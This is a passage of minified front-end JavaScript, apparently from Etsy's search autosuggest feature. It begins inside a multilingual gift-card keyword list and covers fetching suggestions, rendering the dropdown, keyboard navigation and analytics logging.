regal","crata","carta","cart","carta","catra","carta","bouno","buono","bono","buono","buon","buono","bonuo","buono","rgalo","regalo","regal","regalo","relago","regalo","realo","regalo","reglo","regalo","cad","cadeau","gesch","geschenk","kad","kado","cad","cadeautje","kad","kadootje","kaa","kaart","bon","bon","vou","voucher","tego","tegoed","coup","coupon","cado","cado","gech","gechenk","kar","kart","voch","vocher","cop","copon","ward","wardebon","bno","bno","ギフ","ギフト","カー","カード","プレ","プレゼント","プレゼン","プレゼント","プレゼン","プレゼント","贈り","贈りもの","商品券","商品券","ギフト券","ギフト券","商品カード","商品カード","引換券","引換券","ギフカ","ギフカ","誕プレ","誕プレ","prez","prezent","upom","upominek","podaru","podarunek","przent","przent","ipomin","ipominek","kart","karta","bon","bon","vouch","voucher","talon","talon","krata","krata","bin","bin","vauch","vaucher","wouch","woucher","ofert","oferta","cartã","cartão","carta","cartao","cartõ","cartões","carto","cartoes","pres","presente","prez","prezente","pren","prenda","ofert","oferta","val","vale","vouc","voucher","пода","подарок","пда","пдарок","пад","падарок","пода","подарк","пад","падарк","пд","пдарк","карта","серт","сертификат","cирт","сиртификат"];const _t=new RegExp(vt.join("|"),"i");function bt(e){return _t.test(e)}var yt=n(61894);function Et(e,t){const n="/api/v3/ajax/public/search/autosuggest-refinement-pills";const s={queries:e,dataset:t};return{headers:{"x-csrf-token":(0,S["default"])(),"x-detected-locale":(0,C["default"])()},data:s,url:n,type:"POST"}}function wt(e,t,n){t in e?Object.defineProperty(e,t,{value:n,enumerable:true,configurable:true,writable:true}):e[t]=n;return e}const St="autosuggest_refinement_pills";class Ct{constructor(e){wt(this,"suggestedQueries",void 0);this.suggestedQueries=e}async getRefinementPills(){const e=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);if(0===this.suggestedQueries.length||!e)return[];const t=await(0,O["default"])(Et(this.suggestedQueries,"pathways_v4.5_inference_boe_daily_az"));if(t.ok){var n;const e=await t.json();if(null===e||0===(null===(n=e["refinement_queries"])||void 0===n?void 0:n.length))return[];const s=e["suggestion"];const i=e["refinement_queries"].map((e=>{var t;const n=null!==(t=e.query)&&void 0!==t?t:"";return{display_text:e.display,query_reformulation:e.query,index:e.index,label:e.label,url:this.getReformulationPillUrl(n)}}));return{suggestion:s,refinement_queries:i}}Le.logErrorToSentry(t.statusText);return[]}getReformulationPillUrl(e){var t;const{features:n}=xe["default"].getParameters();const s={features:n||void 0,ref:St};const i=`/search?q=${null!==(t=e.replace(" ","+"))&&void 0!==t?t:""}`;return xe["default"].appendOrReplaceParameters(i,s)}}const At=5;const Tt="suggestServiceModule";const Ot="favShopSuggestions";const It="giftCardCTAModule";class Lt extends Re{constructor(e){super(e);this.statsDName="autosuggest_pane";this.firstAutosuggestPaneDisplay=true;this.query=null;this.lastQuery=null;this.attachRequestParameters();this.loggedGiftCardSubstringIsTyped=false}attachRequestParameters(){this.version=Le.autosuggestVersion();this.searchType=Le.autosuggestSearchType();document.addEventListener("asyncQueryAddedToSearchBuffer",(()=>{this.getActivityTracker().reinstantiateSearchBuffer()}))}getMostRecentSearch(){if(!Le.autosuggestPersonalized())return null;const e=this.getActivityTracker().getQueries();if(e.length)return e[e.length-1];return null}async get(e){var t;let n;this.firstAutosuggestPaneDisplay&&(n=(new Date).getTime());const s=super.incrementSequenceNumber();const i=await this.fetchData(e);if(this.lastQuery!==e){this.sharedState.queries.push(e);this.sharedState.queryTimes.push(Date.now())}this.userIsBackspacing(e,this.lastQuery)||this.prefetchQuery(i);if(s<this.sharedState.lastSequenceNumberReceived)return{localSequenceNumber:s};super.setLastSequenceNumberReceived(s);const a=this.getSuggestServiceResults(e,i);this.lastQuery=e;const o=(null!==(t=i[0].results)&&void 0!==t?t:[]).map((e=>e["query"]));const r=await this.getRefinementPills(o);if(this.firstAutosuggestPaneDisplay){this.sendTiming(n);this.firstAutosuggestPaneDisplay=false}let l=this.determineActiveModulesSansGiftCardCTA(a);let u=this.adjustResultsBasedOnActiveModulesExceptGiftCardCTA(a,l);[u,l]=this.setGiftCardCTAAndSliceResultsIfEligible(u,l);return{localSequenceNumber:s,html:this.getAutosuggestPaneHTML(u,l,r)}}getTopAutosuggestResult(e){var t;return null!==(t=e[0].results[0].query)&&void 0!==t?t:null}getSuggestServiceResults(e,t){var n;const s=this.formatResults(null!==(n=t[0].results)&&void 0!==n?n:[],e);const i=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return i?s:this.applyFairPairs(s)}getRefinementPills(e){const t=new Ct(e);return t.getRefinementPills()}setGiftCardCTAAndSliceResultsIfEligible(e,t){const n={...t,[It]:this.isEligibleForGiftCardCTA(e)};return[n[It]?e.slice(0,-Le.getGiftCardCTAHeight()):e,n]}userIsBackspacing(e,t){var n,s;const i=null!==(n=null===e||void 0===e?void 0:e.length)&&void 0!==n?n:0;const a=null!==(s=null===t||void 0===t?void 0:t.length)&&void 0!==s?s:0;return i<a}prefetchQuery(e){const t=e[0].prefetch_query;t&&document.dispatchEvent(new CustomEvent("prefetchQuery",{detail:{prefetchQuery:t}}))}updateStateBeforeRendering(e){this.query=e;!this.sharedState.userHasModifiedExistingQuery&&this.sharedState.sequenceNumber>0&&this.query&&this.query!==this.lastQuery&&super.recordQueryModification()}fetchData(e){return Promise.all([this.fetchQuerySuggestions(e),Promise.resolve(""),this.fetchUserShops(e)])}fetchQuerySuggestions(e){return(0,ot["default"])(this.makeSuggestServiceUrl(e),{headers:{Accept:"application/json","x-detected-locale":(0,C["default"])()}}).then((e=>super.handleResponse(e,Tt)))}makeSuggestServiceUrl(e){const t=[{name:"extras",value:Le.autosuggestExtras()},{name:"version",value:this.version},{name:"search_query",value:`${e.toLowerCase()}`},{name:"search_type",value:this.searchType},{name:"pathname",value:window.location.pathname}];const n=this.getMostRecentSearch();n&&t.push({name:"previous_query",value:n});const s=`${this.sharedState.suggestionsUrl}`;const i=t.map((e=>`${e.name}=${encodeURIComponent(e.value)}`));return`${s}?${i.join("&")}`}getAutosuggestPaneHTML(e,t,n){if(this.noModulesAreActive(t))return null;const s=this.getMessages(e.length+(t[It]?1:0),t);const i=this.getTemplateData(t,s,e,this.sharedState.favShopsSuggestions,n);const a=We.getAutosuggestPaneTemplate();return a(i)}noModulesAreActive(e){return!Object.values(e).includes(true)}getTemplateData(e,t,n,s,i){var a,o;const r=super.getModuleTopMarginStyles();const l=p["default"].getBoolean("is_eligible_for_refinement_pills_in_autosuggest",false);return{results:n,messages:t,exclude_inline_styles:this.sharedState.excludeInlineStyles,bold_shop_suggestion_item:!e[Tt],margin_above_shop_suggestion:e[Tt]?r.large:r.small,mweb_full_screen_dropdown:this.sharedState.mwebFullScreenDropdown,include_cat_nav_trigger:Le.isRelocateCatNavEnabled(),fav_shop_suggestions:s,gift_card_cta_copy:e[It]?(0,yt.msg)({content:"Shop Etsy gift cards",translated:false}):null,shop_favorites_see_all_link:p["default"].getString("shop_favorites_see_all_link"),shop_favorites_search_header:p["default"].getString("shop_favorites_search_header"),shop_favorites_url:this.getShopFavoritesUrl(B["default"].getSignedInLoginName()),favorite_shops_search_enabled:Le.isSearchBarUserShopsEnabled()&&!(null===this.sharedState.favShopsSuggestions),show_refinement_pills:l,refinement_pills:null!==(a=null===i||void 0===i?void 0:i.refinement_queries)&&void 0!==a?a:[],original_suggestion:null!==(o=null===i||void 0===i?void 0:i.suggestion)&&void 0!==o?o:""}}getMessages(e,t){const n=Je;return{results_available:n("screenreader_helper_text",{hits:e}),category_nav_message:Je("category_nav_text")}}formatResults(e,t){return e.map(this.getResultMapper(t))}applyFairPairs(e){return Le.applyFairPairs(this.sharedState.fairPairsIndices,e)}adjustResultsBasedOnActiveModulesExceptGiftCardCTA(e,t){let n=0;e.length&&e[0].search_types&&(n+=1);const s=Le.truncateResults(e,At,n);Le.isEligibleForAlwaysShowShopSearch()&&!s[s.length-1].shop_suggestion_item&&e[e.length-1].shop_suggestion_item&&s.push(e[e.length-1]);return s}fetchUserShops(e){if(!Le.isSearchBarUserShopsEnabled())return;const t=B["default"].getSignedInUserId();if(t)return(0,O["default"])(mt(t,{query:e,shops_per_page:p["default"].getBoolean("is_mobile_shop_search")?3:2,shop_num_listings:1,sort_by:"alphabetical"})).then(super.handleResponse).then((e=>{if(e){const t=e.shop_cards.map((e=>{const t={...e};t.shop_url=xe["default"].appendOrReplaceParameters(e.shop_url,{ref:"search_pane_shop"});return t}));this.sharedState.favShopsSuggestions=t;h["default"].logEvent({event_name:"fav_shop_search_bar_shown"})}else this.sharedState.favShopsSuggestions=null}));return}determineActiveModulesSansGiftCardCTA(e){const t=this._determineModulesForWhichDataExists(e);0===e.length&&(t[Tt]=false);return t}_determineModulesForWhichDataExists(e){var t;return{[Tt]:e.length>0,[Ot]:(null===(t=this.sharedState.favShopsSuggestions)||void 0===t?void 0:t.length)>0}}isEligibleForGiftCardCTA(e){return this.checkForGiftCardQueryAndLogEvent(e)&&Le.isSearchShowGiftCardCTAEnabled()}checkForGiftCardQueryAndLogEvent(e){const t=bt(this.query);if(t&&!this.loggedGiftCardSubstringIsTyped){this.loggedGiftCardSubstringIsTyped=true;h["default"].logEvent({event_name:"gift_card_suggested_or_typed_in_search_dropdown"})}return t}getResultMapper(e){const t=Le.renderWrapStyle();const n=Le.renderSearchTypeStyle();const s=(s,i)=>{const a={...s};a.index=i;a.is_first=0===i;a.highlight=Le.getHighlightedText(e,s);a.search_types=Le.renderSearchTypes(s);a.show_search_types=a.search_types&&a.search_types.length>0&&"<ul></ul>"!==a.search_types;a.wrap_style=t;a.search_type_style=n;return a};return s}sendTiming(e){if(!e)return;const t=(new Date).getTime()-e;const n="search2.suggest.timing.refactor.autosuggest_pane.fetch_without_recently_viewed";I["default"].timing(n,t,.1)}getActivityTracker(){this.activityTracker||(this.activityTracker=new gt);return this.activityTracker}getShopFavoritesUrl(e){if(e)return`${xe["default"].getDomain()}/people/${e}?tab=shops&ref=search_pane_profile`;return""}}const xt=Lt;const Nt=function(e,t=false){const n=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.msRequestAnimationFrame||window.oRequestAnimationFrame||function(e){window.setTimeout(e,1e3/60)};let s=-1;window.addEventListener("scroll",(()=>{if(-1!==s)return;s=n((()=>{e(t?window.scrollY:window.pageYOffset);s=-1}))}));e(t?window.scrollY:window.pageYOffset)};const Ft=Nt;const Pt="sm";class Dt{constructor(e){const t=p["default"].getBoolean("mweb_full_screen_search_dropdown",false);this.state={sequenceNumber:0,lastSequenceNumberReceived:0,recentlyViewedHTML:null,suggestedSearches:null,userHasModifiedExistingQuery:false,suggestionsUrl:e.url,fairPairsIndices:e.fair_pairs_indices,excludeInlineStyles:e.options.exclude_inline_styles,mwebFullScreenDropdown:false,mwebCurrentScreenWidth:null,didLastKeypressSubmitSearch:false,queries:[],queryTimes:[]};this.searchbar=document.querySelector('[data-id="search-query"]');this.autosuggest=e;this.zeroPane=new at(this.state);this.autosuggestPane=new xt(this.state);if(t){this.checkWidthForFullScreenDropdown();this.initializeBackButton();this.listenForMwebOrientationChange()}const n=p["default"].getBoolean("sticky_search",false);const s=p["default"].getBoolean("is_mobile",false);n&&!s&&Ft(this.hideSearchDropdown.bind(this));this.addRecentlyViewedEventListener();this.addSuggestedSearchesEventListener();this.addResetSearchBarEventListener();this.addRefreshSearchDropdownEventListener()}addRecentlyViewedEventListener(){document.addEventListener("resetAutosuggestRecentlyViewed",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false}))}addSuggestedSearchesEventListener(){document.addEventListener("resetSuggestedSearches",(()=>{this.state.suggestedSearches=null;this.state.userHasModifiedExistingQuery=false}))}addResetSearchBarEventListener(){document.addEventListener("resetSearchBar",(()=>{this.state.recentlyViewedHTML=null;this.state.userHasModifiedExistingQuery=false;this.state.sequenceNumber=0;this.state.lastSequenceNumberReceived=0;this.autosuggest.fired_focus_event=false;this.autosuggest.fired_keydown_event=false}))}addRefreshSearchDropdownEventListener(){document.addEventListener("refreshSearchDropdown",(()=>{this.autosuggest.showSearchDropdown()}))}display(e,t="",n=false){e.updateStateBeforeRendering(t);return e.get(t).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||this.state.didLastKeypressSubmitSearch)return;t.html?this.showSearchDropdown(t.html,e):this.hideSearchDropdown(n)})).catch((e=>{/NetworkError/.test(null===e||void 0===e?void 0:e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e);this.hideSearchDropdown()}))}makeSecondaryRequest(e,t,n){this.secondaryRequestTimeout&&clearTimeout(this.secondaryRequestTimeout);this.secondaryRequestTimeout=setTimeout((()=>{e.getFromSecondaryRequest(t,n).then((t=>{if(t.localSequenceNumber<this.state.lastSequenceNumberReceived||false===this.autosuggest.visible)return;t.html&&this.showSearchDropdown(t.html,e)})).catch((e=>{/NetworkError/.test(e.message)?I["default"].increment("search2.suggest.refactor.network_error",.1):Le.logErrorToSentry(e)}))}),n.delay)}displayZeroPane(e=false){Le.removeInputRightPadding();Le.logEventPipe("search_focused_empty");this.display(this.zeroPane,"",e)}displayAutosuggestPane(e){if(!e){this.displayZeroPane();return}Le.addInputRightPadding();this.display(this.autosuggestPane,e)}showSearchDropdown(e,t){H.Overlay.dispatchOpenBackgroundOverlayIfEligible(this.searchbar);this.autosuggest.container.html(e);this.removeHiddenListingCardsFromDOM();this.autosuggest.showContainer();this.updateFavoriteButtons();I["default"].increment(`search2.suggest.refactor.show.${t.statsDName}`,.1);this.attachRefinementPillsEventListenersToDropdown()}attachRefinementPillsEventListenersToDropdown(){const e=this.autosuggest.container.find("[data-refinement-pill]");null===e||void 0===e?void 0:e.each(((e,t)=>{t.addEventListener("click",(()=>{Le.logEventPipe("search_pathways_autosuggest_clicked",{display:t.getAttribute("data-display-text"),original_query:t.getAttribute("data-original-suggestion"),query:t.getAttribute("data-query-reformulation"),type:"autosuggest"})}))}))}hideSearchDropdown(e=false){this.autosuggest.container.empty();this.autosuggest.hideResults();e&&Le.hideElementsBeforeOpeningAutosuggest()}checkWidthForFullScreenDropdown(){const e=a["default"].isAtOrBelow(Pt);this.state.mwebFullScreenDropdown=e;this.state.mwebCurrentScreenWidth=window.innerWidth}readjustIfScreenwidthChanged(){this.debouncedOrientationChange&&clearTimeout(this.debouncedOrientationChange);const e=this.autosuggest.input.parent('[data-id="search-suggestions-trigger"]');this.debouncedOrientationChange=setTimeout((()=>{if(this.screenwidthHasChanged()&&Le.isDropdownOpen(e)){this.hideSearchDropdown();this.checkWidthForFullScreenDropdown()}}),50)}listenForMwebOrientationChange(){window.addEventListener("orientationchange",(()=>this.readjustIfScreenwidthChanged()));window.addEventListener("resize",(()=>this.readjustIfScreenwidthChanged()))}screenwidthHasChanged(){return window.innerWidth!==this.state.mwebCurrentScreenWidth}initializeBackButton(){const e=Le.getBackButton();e?e.addEventListener("click",(()=>{this.hideSearchDropdown()})):Le.logErrorToSentry(new Error("Missing fullscreen mweb back button"))}removeHiddenListingCardsFromDOM(){this.state.recentlyViewedHTML&&this.autosuggest.container.find("ul[data-rv-listing-cards-in-as] li:hidden").remove()}updateFavoriteButtons(){this.state.recentlyViewedHTML&&document.body.dispatchEvent(new CustomEvent("asyncListingsLoaded"))}setDidLastKeypressSubmitSearch(e){this.autosuggestPane.setDidLastKeypressSubmitSearch(e)}logSearchBarSearch(e,t){if(0===this.state.queries.length)return;this.state.queries.length<100&&Le.logEventPipeImmediate("search_bar_search",{query:e,fromAutosuggest:t,queries:this.state.queries,querySubmissionTime:Date.now(),queryTimes:this.state.queryTimes});this.state.queries=[];this.state.queryTimes=[]}}const kt=Dt;const Rt={KEY_LEFT:37,KEY_UP:38,KEY_RIGHT:39,KEY_DOWN:40,KEY_ESC:27,KEY_TAB:9,KEY_ENTER:13,KEY_COMMAND:224,KEY_SHIFT:16,KEY_CTRL:17,KEY_ALT:18};window.Etsy=window.Etsy||{};const Mt={method:"get",min_length:1,prevent_tab:true,prevent_enter:false,container:"#as-results",dropdown:null,target:"li",select_first:false,max_list_size:10,use_whole_row:false,use_result_data_on_update:false,relatively_positioned:false,is_touch:false,responsive_resize_results:false,show_zero_pane:true,exclude_inline_styles:true,Template:te};const Bt=150;const Ut=(()=>{if("function"===typeof window.Etsy.Autosuggest){l().fn.autosuggest="function"===typeof l().fn.autosuggest?l().fn.autosuggest:function(e,t,n){return window.Etsy.Autosuggest.init(this,e,t,n)};return window.Etsy.Autosuggest}const e=function(e,t,n){this.url=t;this.input=l()(e);this.options=l().extend({},Mt,n);this.visible=false;this.query=null;this.fromAutoSuggest=false;this.sequence_number=0;this.last_sequence_number_received=0;this.last_query="";this.last_prefix="";this.input.data("autosuggest",this);this.fired_keydown_event=false;this.fired_focus_event=false;this.key_suppress=false;this.timeout=false;this.offset=this.input.position();this.show_zero_pane=this.options.show_zero_pane;this.autosuggestListener="click";const s=Le.isEligibleForDisableFairPairsInAutosuggest();this.fair_pairs_indices=s?[]:Le.getFairPairsIndices(this.options.max_list_size,Le.coinFlip);this.fair_pairs_applied=!s;const i=l()(this.options.container);const a=i instanceof l()?`#${i.attr("id")}`:this.options.container;const o=/^(#|\.)?(.*)$/.exec(a);const r={"#":"id",".":"class"}[o[1]||"."];const u=o[2];this.width="100%";this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.container=i.length&&i||l()(`<div ${r}="${u}" />`);this.options.relatively_positioned||this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width+40});Le.hideResultsContainer(this,true,true);0===i.length&&this.container.insertAfter(this.input);this.dropdown=this.options.dropdown?l()(this.options.dropdown):this.container;this.activeListSelector=`${o[1]+u} ${this.options.target}`;this.$active_list_items=l()(this.activeListSelector);this.bindEvents();this.input.on("disable.etsy-autosuggest",this._removeEvents);this.input.on("enable.etsy-autosuggest",this._setupEvents);this.user_has_interacted_with_zero_pane=false;if(Le.isSearchDropdown(this.container.selector)){this.SearchDropdown=new kt(this);this.input.is(":focus")&&this.input.trigger("focus.etsy-autosuggest");I["default"].increment("search2.suggest.refactor.instantiated",.1)}};l().extend(e,{init(t,n,s,i){return l()(t).filter(((e,t)=>!l()(t).data("has-autosuggest"))).each((function(){l()(this).data("has-autosuggest",true);const t=new e(this,n,s);"undefined"!==typeof i&&e[i]&&l().extend(t,e[i]);l()(this).trigger("enable.etsy-autosuggest");return t}))}});e.prototype={getQuery(){return this.input.val()},formatRequest(){return l().merge(this.input.serializeArray(),[{name:"sequence_number",value:this.sequence_number}])},highlight(e){return e.replace(new RegExp(`(${this.query})`),"<strong>$1</strong>")},updateInputValue(e){this.input.val(l().trim(e))},handleInputChanged(e){},getContainer(){return this.container},fetchData(e,t,n){l().ajax({type:this.options.method,url:this.url,data:e,dataType:"json",headers:{"x-detected-locale":(0,C["default"])()},success:t,error:n})},setupEvents(){},removeEvents(){},getSelectedIndex(e){const t=this.container.find(`${this.options.target}.selected`);let n=[];const s="data-is-autosuggest";const i="data-is-trending";t.attr(s)?n=this.container.find(`${this.options.target}[${s}]`):t.attr(i)&&(n=this.container.find(`${this.options.target}[${i}]`));if(0===n.length)return-1;return 0!==t.length?n.index(t)+1:-1},renderSuggestions(){if(this.options.template){const e=this.options.template;return this.options.Template(e,this)}const e=new Error("etsy.autosuggest used without a template");Le.logErrorToSentry(e)},resizeFunction(){if(!this.options.relatively_positioned){this.options.suggestions_width?this.width=this.options.suggestions_width:this.input.outerWidth()&&(this.width=this.input.outerWidth()-4);this.offset=this.input.position();this.container.css({top:this.offset.top+this.input.get(0).offsetHeight,left:this.offset.left,width:this.width})}},handleKeypress(e){var t,n;const s=0===this.getQuery().length;if("input"===e.type&&s){e.preventDefault();return}null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(false);if(e.keyCode||s)switch(e.keyCode){case Rt.KEY_UP:case Rt.KEY_DOWN:this.visible&&!this.key_suppress&&this.highlightResult(e);break;case Rt.KEY_ESC:e.preventDefault();this.hideResults();break;case Rt.KEY_TAB:case Rt.KEY_ENTER:this.visible&&this._chooseResult(e);null===(n=this.SearchDropdown)||void 0===n?void 0:n.setDidLastKeypressSubmitSearch(true);break;case Rt.KEY_LEFT:case Rt.KEY_RIGHT:case Rt.KEY_COMMAND:case Rt.KEY_SHIFT:case Rt.KEY_CTRL:break;default:if(!this.fired_keydown_event&&Le.isSearchDropdown(this.container.selector)){this.fired_keydown_event=true;Le.logEventPipe("search_typed")}this.fromAutoSuggest=false;this.showAutosuggest()}},specialKeyDownHandler(e){switch(e.keyCode){case Rt.KEY_SHIFT:case Rt.KEY_CTRL:case Rt.KEY_COMMAND:case Rt.KEY_ALT:this.key_suppress=true;break;case Rt.KEY_TAB:case Rt.KEY_ENTER:return this.handleKeypress(e);default:break}},specialKeyUpHandler(e){switch(e.keyCode){case Rt.KEY_SHIFT:case Rt.KEY_CTRL:case Rt.KEY_ALT:case Rt.KEY_COMMAND:this.key_suppress=false;break;default:break}},runRequest(){this.query=this.getQuery();if(0===this.query.length&&this.query===this.last_query&&this.shouldShowZeroPane()){this.showZeroPane();return}if(this.query===this.last_query&&this.visible)return;this.last_query=this.query;if(this.shouldShowZeroPane()){this.incrementRequestSequenceNums();this.showZeroPane();return}if(this.query.length<this.options.min_length){this.hideResults();this.incrementRequestSequenceNums();return}this.sequence_number++;const e=this.sequence_number;this.fetchData(this.formatRequest(),this.getSuccessCallback(e).bind(this),this.errorResult.bind(this))},getSuccessCallback(e){return t=>{this.processSuggestServiceResult(e,t)}},incrementRequestSequenceNums(){this.sequence_number++;this.last_sequence_number_received=this.sequence_number},highlightResult(e){e.preventDefault();const t=this.container.find(`${this.options.target}:not([data-no-highlighting])`);if(0===t.length)return false;let n;const s=e.currentTarget;const i=!e.keyCode&&l()(s).is(this.options.target);if(i){t.removeClass("selected");n=l()(s).addClass("selected")}else{const s=e.keyCode===Rt.KEY_UP;const i=this._getSelected();const a=i?t.index(this._getSelected())+1:0;let o;o=0===a&&s?t.length:a!==t.length||s?s?a-1:a+1:0;this.updateContainer();t.removeClass("selected");let r=0===o?t.eq(0):t.eq(o-1);if(r.attr("data-is-header"))if(s){r=r.prev();if(0===r.length)return}else r=r.next();n=l()(r).addClass("selected");this._updateInputValue(n)}if(this.shouldShowZeroPane()&&n.data().isTrending&&!this.user_has_interacted_with_zero_pane){this.user_has_interacted_with_zero_pane=true;Le.logEventPipe("search2_trending_searches_hovered")}return false},isListingCard(e){return"undefined"!==typeof l()(e).data("listing-card-v2")},handleActiveListMousedown(e){const t=e.currentTarget.getAttribute("data-id");if("recent-searches-clear"===t){e.preventDefault();return}},_chooseResult(e){var t;this.query=this.getQuery();const n=e.currentTarget.getAttribute("data-id");if("mweb-cat-nav-trigger"===n){document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}if("recent-searches-clear"===n){e.preventDefault();document.dispatchEvent(new Event("recentSearchesClearClicked"));return}if("function"===typeof this.chooseResult){l().proxy(this.chooseResult,this)(e);return}const s=e.type===this.autosuggestListener?l()(e.currentTarget):this._getSelected();if(s&&s.data("is-header"))return;if(s){if("mweb-cat-nav-trigger"===s.attr("data-id")){e.preventDefault();document.dispatchEvent(new Event("categoryNavOpenFromSearchDropdown"));return}const t=l()(".as-entry",s).attr("data-link")||l()(s).find("a").attr("href");const n=this.container.find(this.options.target);if(t&&this.isListingCard(s)){const n=l()(s).find("a").attr("target");if(n){const e=window.open(t,n);e.focus()}else document.location=t;"keydown"===e.type&&e.keyCode===Rt.KEY_ENTER&&e.preventDefault()}else if(t){const i=s.data().isTrending;i&&Le.logEventPipeImmediate("search2_trending_searches_select",{selected_text:s.text().trim(),selected_index:n.index(s)+1});h["default"].logEventImmediately({event_name:"search_autosuggest_link_clicked",link:t,query:this.query});h["default"].logEventImmediately({event_name:"search_submitted",query:this.query,from_reformulation:false});document.location=t;"keydown"===e.type&&e.keyCode===Rt.KEY_ENTER&&e.preventDefault();i&&this.hideResults()}else{var i;"function"===typeof this.customOnClickHandler&&this.customOnClickHandler(s);this._updateInputValue(s);this.last_prefix=this.query;this.options.prevent_tab&&"keydown"===e.type&&e.keyCode===Rt.KEY_TAB&&e.preventDefault();this.options.prevent_enter&&"keydown"===e.type&&e.keyCode===Rt.KEY_ENTER&&e.preventDefault();this.fromAutoSuggest=true;this.input.trigger("result-chosen.etsy-autosuggest",s);null===(i=this.SearchDropdown)||void 0===i?void 0:i.logSearchBarSearch(s.text().trim(),this.fromAutoSuggest)}}else{var a;null===(a=this.SearchDropdown)||void 0===a?void 0:a.logSearchBarSearch(this.query,this.fromAutoSuggest)}this.shouldShowZeroPane()||this.hideResults();null===(t=this.SearchDropdown)||void 0===t?void 0:t.setDidLastKeypressSubmitSearch(true);return false},_updateInputValue(e){if(null!==e&&void 0!==e&&e.hasClass("giftcard-cta-suggestion"))return;if(e&&e.data("is-header"))return;let t;t=e&&l()("ul[data-rv-listing-cards-in-as]").find(e).length?e.find("[data-listing-card-listing-image]").attr("alt"):e&&0!==e.length?e.text():this.query;this.options.use_whole_row?this.updateInputValue(e):this.options.use_result_data_on_update&&e.attr("data-value")?this.updateInputValue(e.attr("data-value")):this.updateInputValue(t)},_getSelected(){const e=this.container.find(`${this.options.target}.selected`);return 0!==e.length&&e},getSelected(e){return this.container.find(`${this.options.target}.selected`)},positionContainer(){const e=this.input.position();this.container.css("top",e.top+this.input.get(0).offsetHeight)},updateContainer(){if(l()(this.input).val()||this.shouldShowZeroPane()){this.options.relatively_positioned||this.positionContainer();const e=1;setTimeout((()=>{Le.displayResultsContainer(this);this.visible=true}),e)}},showContainer(){this.updateContainer();this.input.trigger("show-results.etsy-autosuggest")},hideResults(e){if(Le.isRelocateCatNavEnabled()){const e=document.getElementById("mobile-catnav-overlay");if("false"===e.getAttribute("aria-hidden"))return}if("object"===typeof e&&e.relatedTarget===Le.getCloseButton()){const e=l()("#global-enhancements-search-suggestions");const t=n=>{if(!e.find(n.target).length){l()(document).off("click focus",t);this.hideResults();n.stopPropagation();e.data("checked-for-blur",false);return}};setTimeout((()=>{if(e.data("checked-for-blur"))return;e.data("checked-for-blur",true);l()(document).on("click focus",t)}));return}this.visible=false;Le.hideResultsContainer(this,false,false,e);const t=document.querySelector('[data-id="search-query"]');t instanceof HTMLElement&&H.Overlay.dispatchCloseBackgroundOverlayIfEligible(t);this.input.trigger("hide-results.etsy-autosuggest")},errorResult(e){this.hideResults(e);this.input.trigger("error-result.etsy-autosuggest")},clearSelected(e){l()(this.options.target).removeClass("selected");return false},processSuggestServiceResult(e,t){if("object"!==typeof t||null===t||e<=this.last_sequence_number_received)return;this.last_sequence_number_received=e;t.experiment&&this.container.addClass(t.experiment);if(0===t.results.length){this.container.empty();this.hideResults();return}this.results=t.results;this.experiment=t.experiment;const n=this.renderSuggestions();this.addHTMLToContainer(n);const s="search2.suggest.legacy.show.non_search_dropdown";I["default"].increment(s,.1);delete this.results;delete this.experiment;this.options.select_first&&this.container.find(`${this.options.target}:eq(0)`).addClass("selected");this.processSuggestServiceResultCallback&&this.processSuggestServiceResultCallback(e,t)},addHTMLToContainer(e){this.container.html(e);this.showContainer()},bindEvents(){this._removeEvents=this._removeEvents.bind(this);this._setupEvents=this._setupEvents.bind(this);this.hideResults=this.hideResults.bind(this);this._chooseResult=this._chooseResult.bind(this);this.handleActiveListMousedown=this.handleActiveListMousedown.bind(this);this.handleKeypress=this.handleKeypress.bind(this);this.specialKeyDownHandler=this.specialKeyDownHandler.bind(this);this.showContainer=this.showContainer.bind(this);this.resizeFunction=this.resizeFunction.bind(this);this.handleInputFocus=this.handleInputFocus.bind(this);this.specialKeyUpHandler=this.specialKeyUpHandler.bind(this);this.highlightResult=this.highlightResult.bind(this);this.clearSelected=this.clearSelected.bind(this)},_setupEvents(){this.options.responsive_resize_results&&l()(window).on("resize",this.resizeFunction);this.input.on("focus.etsy-autosuggest",this.handleInputFocus);this.input.attr("autocomplete","off").on("keyup.etsy-autosuggest input.etsy-autosuggest",(0,i["default"])(this.handleKeypress,Bt));l()(document).on(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).on("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.on("keyup.etsy-autosuggest",this.specialKeyUpHandler).on("blur.etsy-autosuggest",this.hideResults);this.input.on("keydown.etsy-autosuggest",(0,i["default"])(this.specialKeyDownHandler,Bt));l()(document).on("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).on("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",true);this.setupEvents()},_removeEvents(){this.options.responsive_resize_results&&l()(window).off("resize",this.resizeFunction);this.input.attr("autocomplete","on").off("keyup.etsy-autosuggest input.etsy-autosuggest",this.handleKeypress);l()(document).off(`${this.autosuggestListener}.etsy-autosuggest`,this.activeListSelector,this._chooseResult);l()(document).off("mousedown.etsy-autosuggest",this.activeListSelector,this.handleActiveListMousedown);this.input.off("keyup.etsy-autosuggest",this.specialKeyUpHandler).off("keydown.etsy-autosuggest",this.specialKeyDownHandler).off("blur.etsy-autosuggest",this.hideResults).off("focus.etsy-autosuggest",this.handleInputFocus);l()(document).off("mousemove.etsy-autosuggest",this.activeListSelector,this.highlightResult);l()(document).off("mouseout.etsy-autosuggest",this.activeListSelector,this.clearSelected);this.input.data("enabled",false);this.removeEvents()},handleInputFocus(){if(!this.fired_focus_event&&Le.isSearchDropdown(this.container.selector)){this.fired_focus_event=true;Le.logEventPipe("search_focused",{fair_pairs_indices:this.fair_pairs_indices})}this.showSearchDropdown()},showSearchDropdown(e){var t;null===(t=this.SearchDropdown)||void 0===t?void 